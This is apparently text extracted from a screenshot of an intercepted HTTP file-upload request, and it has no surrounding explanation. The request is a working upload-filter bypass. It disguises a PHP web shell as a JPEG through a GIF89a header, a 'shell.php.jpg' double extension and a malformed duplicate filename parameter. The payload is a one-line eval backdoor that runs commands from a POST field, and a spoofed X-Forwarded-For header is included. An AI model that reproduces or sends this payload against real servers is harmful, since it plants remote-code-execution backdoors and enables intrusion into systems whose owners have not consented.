 6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------294275974226619687144163055353
8 Content-Length: 410
9 Origin: http://1
10 Connection: close
11 Referer:
http://
12 Cookie:
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 42.111.22.33
15
16 -----------------------------294275974226619687144163055353
17 Content-Disposition: form-data; name="localUrl"
18
19 C:\fakepath\shell.php.jpg
20 -----------------------------294275974226619687144163055353
21 Content-Disposition: form-data; name="imgFile"; filename=
;filename=="shell.php"
22 Content-Type: image/jpeg
23
24 GIF89a
25 <?php @eval($_POST[cmd]); ?>